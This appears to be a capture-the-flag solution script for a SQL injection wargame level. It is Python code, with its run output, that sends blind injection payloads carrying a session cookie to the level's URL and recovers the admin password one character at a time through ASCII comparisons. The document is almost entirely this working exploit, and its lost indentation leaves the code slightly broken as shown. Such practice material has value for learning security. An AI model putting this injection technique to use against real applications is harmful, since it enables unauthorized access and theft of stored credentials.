 import requests
url = 'https://los.eagle-jump.org/dark_eyes_a7f01583a2ab681dc71e5fd3a40c0bd4.php'
cookies = {'PHPSESSID':'ceqar2e1k4udm32f5o6g9a6750'}
password ='';
for i in range(1, 9):
for j in range(32, 128) :
string = "' or id='admin' and
(select ascii(substring(pw," + str(i) + ",1))='" + str(j) + "' union select 1) #";
result = requests.get(url,params={'pw': string},cookies=cookies)
if 'query' in result.text :
password += chr(j);
break;
print(password);
==== RESTART: C:₩Users₩USER₩AppData₩Local₩Programs₩Python₩Python36₩bfa.py ====
5a2f5d3c